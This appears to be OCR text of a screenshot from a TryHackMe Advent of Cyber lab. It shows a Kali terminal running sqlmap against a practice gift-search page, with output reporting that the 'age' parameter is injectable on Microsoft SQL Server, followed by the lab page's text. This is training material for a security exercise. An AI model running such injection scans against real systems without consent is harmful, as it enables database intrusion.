 1 2 3 4
10.6.67.242
19:33
pebble@kali: ~/Videos/SQL
File Actions Edit View Help
pebble@kali: ~/TryHackMe
pebble@kali: ~/Videos/SQL
(pebble㉿kali)-[~/Videos/SQL]
$ sudo kill -9 $(sudo lsof -t -i:8080)
(pebble㉿kali)-[~/Videos/SQL]
$ nano get.txt
(pebble㉿kali)-[~/Videos/SQL]
$ sqlmap -r get.txt
{1.8.5#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 19:32:59 /2024-06-08/
[19:32:59] [INFO] parsing HTTP request from 'get.txt'
[19:32:59] [INFO] testing connection to the target URL
[19:32:59] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:32:59] [INFO] testing if the target URL content is stable
[19:32:59] [INFO] target URL content is stable
[19:32:59] [INFO] testing if GET parameter 'age' is dynamic
[19:33:00] [INFO] GET parameter 'age' appears to be dynamic
[19:33:00] [INFO] heuristic (basic) test shows that GET parameter 'age' might be injectable (possible DBMS: 'Microso
ft SQL Server')
[19:33:00] [INFO] testing for SQL injection on GET parameter 'age'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for other DBMS
es? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provided level (1) an
d risk (1) values? [Y/n] Y
[19:33:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:33:05] [INFO] GET parameter 'age' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (w
ith --string="by")
[19:33:05] [INFO] testing 'Generic inline queries'
[19:33:05] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[19:33:05] [INFO] GET parameter 'age' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
injectable
[19:33:05] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[19:33:05] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[19:33:05] [WARNING] time-based comparison requires larger statistical model, please wait................... (done)
[19:33:19] [INFO] GET parameter 'age' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectab
le
[19:33:19] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[19:33:19] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF - comment)'
Settings
HTTP/1
Inspector
Notes
2
3
0
0
TryHackMe | Advent of Cy
Gift Search | Worst Grumpy
10.10.227.248/giftsearch.php
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dedicated to making your gift-giving experience as
joyous and hassle-free difficult as possible.
Are you ready to spread joy and surprise your loved
ones with the perfect gifts from Santa's Workshop?
Start your gift-finding adventure now and let the magic
begin!
Search
Age: Child
Interests:
Toys
Crafts
Gadgets
Budget:
$20
SEARCH
How It Works
Select Recipient's Age
Start by choosing the age group of the
person you're shopping for. Whether it's
a child, teenager, adult, or senior, we've
got something special for everyone.
Pick Interests
Select the interests and hobbies that
your gift recipient loves. Whether they're
into toys, crafts, tech gadgets, or